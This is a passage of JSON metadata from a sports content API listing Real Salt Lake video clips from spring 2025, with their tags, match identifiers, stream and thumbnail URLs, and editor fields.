HabloConPablo","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/atxjd0ckarjogjignnlf","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/atxjd0ckarjogjignnlf","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6372385370112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372385370112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"3bbde1f1-e7ad-4830-83d6-51a5d994fa57","_entityId":"fad32b41-1c9e-402f-9c5a-d3733ab1b994","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/hablo-con-pablo-may-3rd-2025-presented-by-weber-state-university","slug":"hablo-con-pablo-may-3rd-2025-presented-by-weber-state-university","title":"Hablo Con Pablo: May 3rd, 2025 Presented by Weber State University","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"b9ace247-7734-4a82-b21a-05e10201aef2","_entityId":"fd0a0897-74a6-46d3-9f11-a6135c14de51","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-hablo-con-pablo","title":"RSL Hablo con Pablo","slug":"rsl-hablo-con-pablo","neutralSlug":"rsl-hablo-con-pablo","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"1e4e7a4c-1d56-4ccd-b0a7-5a70299b1c5f","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"129323","brightcoveAccountId":"5539867199001","brightcoveId":"6372385370112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/3ecdcb4e-b41d-48e3-b9c3-4e7aa67c2597/10s/master.m3u8?fastly_token=NjlmYTVkMjNfYTVhMmI1ZWJmYTI0NTI1ZjdlM2M1ZTIxYTVhNjNjYjA2Mjk0MTlkMmY3MDQ2YjIwZDc0ZjdkYWM0MmY4MGNmMw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/3ecdcb4e-b41d-48e3-b9c3-4e7aa67c2597/e7a4a713-c159-400d-bd83-76ca7a889b5d/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-05-05T20:56:34.093Z","contentDate":"2025-05-05T20:48:52Z","context":null,"featured":0,"thumbnail":{"slug":"2025-rsl-videothumbnailtemplate-1920x1080-050325hcp","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/2025-rsl-videothumbnailtemplate-1920x1080-050325hcp","title":"2025_RSL_VideoThumbnailTemplate_1920x1080-050325HCP","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/nvvadaurppzgwh33gfhh","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/nvvadaurppzgwh33gfhh","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6372118651112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372118651112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"0600a26f-ca19-419a-9a41-d03d54e1e423","_entityId":"78ca7d0b-c345-431f-9b12-3c445fbb86de","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-april-26-2025","slug":"remix-april-26-2025","title":"Remix: April 26, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"2b92a6f0-b8db-485d-8e42-7a870fd54ae2","_entityId":"558ee4bc-52c1-47e7-b483-d72eceed64d5","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-remix","title":"RSL Remix","slug":"rsl-remix","neutralSlug":"rsl-remix","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"95bf82ff-12de-4b41-ae1f-147eae0eb619","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"193057b0-d2c1-493f-b1f4-70c9dca6b218","_entityId":"9b698ac1-f496-4825-840c-52cb4b0d75fd","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/sdvsrsl-04-26-2025","title":"SDvsRSL 04-26-2025","slug":"sdvsrsl-04-26-2025","neutralSlug":"sdvsrsl-04-26-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"98a0e23b-0144-40ea-b291-d9c272709278","sourceName":"customentity.match"},"extraData":{"optaId":289017685,"sportecId":"MLS-MAT-0005XH","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":21280,"awayClubOptaId":1899,"venueOptaId":16589,"matchDay":10},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"4d43e43a-35c9-40b4-96fb-aefbcb56c4dc","_entityId":"b2f87612-a499-4339-b68b-a7a867b28f3a","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights","title":"RSL Highlights","slug":"rsl-highlights","neutralSlug":"rsl-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdfba608-f466-429f-b335-7ab66087dd25","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"126293","brightcoveAccountId":"5539867199001","brightcoveId":"6372118651112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/d359c620-ed3a-4dce-8696-51ab871917b4/10s/master.m3u8?fastly_token=NjlmMzg1MmJfOTk4YTE3Nzc5YzA4OWNkNWEyODYyMDhhOTQ1MDFmOTY3MWI0MzQ2MmVkM2ZhODJmMTM1ZDFkYTIzMjMxMjk4NA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/d359c620-ed3a-4dce-8696-51ab871917b4/f69c7f22-dcc1-433e-bc26-ac1b3a525305/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Mandi Hildt","lastUpdatedDate":"2025-07-30T19:50:51.173Z","contentDate":"2025-04-30T16:17:29Z","context":null,"featured":0,"thumbnail":{"slug":"sdvsrsl-remix","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/sdvsrsl-remix","title":"sdvsrsl remix","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/xekryvrgziqhydbh2wvb","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/xekryvrgziqhydbh2wvb","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6372000543112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6372000543112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"defd9410-d7f7-41d2-8968-6deaaf3f3c02","_entityId":"0eeebe35-16b7-45f1-94d5-698b72b9f1a9","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/afcu-match-highlights-april-26-2025","slug":"afcu-match-highlights-april-26-2025","title":"AFCU Match Highlights: April 26, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"193057b0-d2c1-493f-b1f4-70c9dca6b218","_entityId":"9b698ac1-f496-4825-840c-52cb4b0d75fd","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/sdvsrsl-04-26-2025","title":"SDvsRSL 04-26-2025","slug":"sdvsrsl-04-26-2025","neutralSlug":"sdvsrsl-04-26-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"98a0e23b-0144-40ea-b291-d9c272709278","sourceName":"customentity.match"},"extraData":{"optaId":289017685,"sportecId":"MLS-MAT-0005XH","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":21280,"awayClubOptaId":1899,"venueOptaId":16589,"matchDay":10},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"105515","brightcoveAccountId":"5539867199001","brightcoveId":"6372000543112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/ea5ffeba-72f0-46ff-a73f-eed2b4db438a/10s/master.m3u8?fastly_token=NjllZjkxYWNfMWVmYjg0MDhlZDgzZjU1MDFhNTdiZjkwZGI3ZThkYWIwOThkMzliNmFhZDI5Yjg0OTNkMWJhZDkwYTNiOTlmNg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/ea5ffeba-72f0-46ff-a73f-eed2b4db438a/6ecc6004-7311-4231-bc49-fdf2568af707/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Kelsie Schwager","lastUpdatedDate":"2025-04-27T16:27:51.258Z","contentDate":"2025-04-27T16:22:11Z","context":null,"featured":0,"thumbnail":{"slug":"sdvsrsl-highlights","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/sdvsrsl-highlights","title":"sdvsrsl highlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/qf13nfpxhcu00gn7pvcg","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/qf13nfpxhcu00gn7pvcg","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6371808088112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371808088112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"a13b4d3a-9b95-470d-89e5-d2ee1ab53f2e","_entityId":"472ee1ac-db0f-486a-9b2e-126fbd1eede0","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/remix-april-19-2025","slug":"remix-april-19-2025","title":"Remix: April 19, 2025","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"c6719fe8-2122-4774-98b9-32edc971f5c5","_entityId":"d47eaced-e9c7-4afd-9a0b-ad27869f8225","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rslvstor-04-19-2025","title":"RSLvsTOR 04-19-2025","slug":"rslvstor-04-19-2025","neutralSlug":"rslvstor-04-19-2025","externalSourceName":"customentity.match","externalSourceReference":{"sourceId":"98c3c456-9461-426f-8c06-1185af02097a","sourceName":"customentity.match"},"extraData":{"optaId":289017671,"sportecId":"MLS-MAT-0005X3","matchType":"Regular","seasonOptaId":2025,"competitionOptaId":98,"homeClubOptaId":1899,"awayClubOptaId":2077,"venueOptaId":4341,"matchDay":9},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c9a8d963-4ad8-4df4-be7c-207c02bb2b10","_entityId":"453249b8-87df-4221-8e51-56a0222afaff","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/matchday","title":"Matchday","slug":"matchday","neutralSlug":"matchday","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"74da86a3-de56-4391-bd3b-c728b15ee33c","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"2b92a6f0-b8db-485d-8e42-7a870fd54ae2","_entityId":"558ee4bc-52c1-47e7-b483-d72eceed64d5","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-remix","title":"RSL Remix","slug":"rsl-remix","neutralSlug":"rsl-remix","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"95bf82ff-12de-4b41-ae1f-147eae0eb619","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}},{"type":"tag","_translationId":"d0125fc1-e218-45d2-9eb8-1c7d39d04627","_entityId":"ed933ac0-1573-45f3-a69e-6bc0e94082ce","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/highlights","title":"Highlights","slug":"highlights","neutralSlug":"highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9b78698c-4824-4770-87ff-54cb9af89697","sourceName":"customentity.topic"},"extraData":{"adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer/video/clubs/real-salt-lake&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator="},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"9b5fae44-fbe0-42ea-86da-f7cac96dc259","_entityId":"ab943119-5e6c-47e5-8d38-9dd37d58856d","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/features","title":"Features","slug":"features","neutralSlug":"features","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9f1edf49-c156-4110-be4f-8f86b2a76fb3","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"4d43e43a-35c9-40b4-96fb-aefbcb56c4dc","_entityId":"b2f87612-a499-4339-b68b-a7a867b28f3a","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/rsl-highlights","title":"RSL Highlights","slug":"rsl-highlights","neutralSlug":"rsl-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdfba608-f466-429f-b335-7ab66087dd25","sourceName":"customentity.topic"},"extraData":{"adUrl":"","adUrlApp":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"87616","brightcoveAccountId":"5539867199001","brightcoveId":"6371808088112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/e8774b39-0234-4d02-8ca2-cef2c291b0ec/10s/master.m3u8?fastly_token=NjllOTY5ZjlfNTM5N2E0YTk5NWM0NTY3ZmVhYmM1MGRhNTc4ZWQ1MWMwZmYxZGZiMzQ5ZmNkZGZlZmY3OTk0N2NiNWZlNjZhNA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/e8774b39-0234-4d02-8ca2-cef2c291b0ec/8c5cc280-d3b9-4aa7-9e19-e0b5837f23d4/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Mandi Hildt","lastUpdatedDate":"2025-07-30T19:50:52.122Z","contentDate":"2025-04-23T00:19:02Z","context":null,"featured":0,"thumbnail":{"slug":"remix-rslvstor-1","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/photos/remix-rslvstor-1","title":"remix rslvstor (1)","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-rsl/dawbuucaa4bu86fsztiy","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-rsl/dawbuucaa4bu86fsztiy","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6371981819112","description":null,"accountId":"5539867199001","embedURL":"https://players.brightcove.net/5539867199001/default_default/index.html?videoId=6371981819112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6a73f8fe-6925-43da-be6d-60716b083486","_entityId":"eaa5b4df-3934-4252-8e52-67e035d80aa1","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/inside-video-review","slug":"inside-video-review","title":"Inside Video Review","tags":[{"type":"tag","_translationId":"d24fbedc-4f7e-4ae6-951e-1e5c55f2895d","_entityId":"2a7d1d90-8275-47ae-9a53-4725ac27f679","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/real-salt-lake","title":"Real Salt Lake","slug":"real-salt-lake","neutralSlug":"real-salt-lake","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"f26964ff-7413-473f-8588-de29ef2a4a4b","sourceName":"customentity.club"},"extraData":{"optaId":1899,"name":"Real Salt Lake","shortName":"Real Salt Lake","abbreviation":"RSL"},"fields":{}},{"type":"tag","_translationId":"cacf83dc-a175-49ff-89c2-22785026bc75","_entityId":"53fd5b8a-8dff-4934-b136-b336dd996da2","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/latest-news","title":"Latest News","slug":"latest-news","neutralSlug":"latest-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"d1412215-ae03-4cf0-9e17-5f5470098a5e","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"6cfe41f0-ddd1-44c6-b6f3-a1d0134e221a","_entityId":"87c379cf-5fe3-4291-bf41-e78b13c0a06e","selfUrl":"https://forge-dapi.rsl-prd.deltatre.digital/v2/content/en-us/tags/video","title":"Video","slug":"video","neutralSlug":"video","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"44821190-2dbc-40da-b34d-179d6cbf7e20","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"411435","brightcoveAccountId":"5539867199001","brightcoveId":"6371981819112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5539867199001/d78a1bc6-1070-4890-a222-c56b908c59fb/10s/master.m3u8?fastly_token=NjllZWE3ZjJfZDcxODBlYjdlZWU2MTMzYTg3MmY5YzY0MTgyM2JiNDRjOWRlYmZjODk1OWI1YWNlOTAzNTg1ZWMzN2RlYzc1Ng%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5539867199001/d78a1bc6-1070-4890-a222-c56b908c59fb/702cc9dc-3cfa-454f-9fb3-a23329c99264/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM2r4rR2gxFvw3Yyhk6zncdQpq8v5rXRE3Iv8uc0243Id1To4SpAmbnBt0qni27_rdmET7mHs68rxzFVHFFNpUzKKMCnxEem3buEHxdKd4by0DwRV_5kSkpK_mi9yJ21x6MTXp_X"},"createdBy":"mls-rsl-job-dispatcher-api-client","lastUpdatedBy":"Mandi 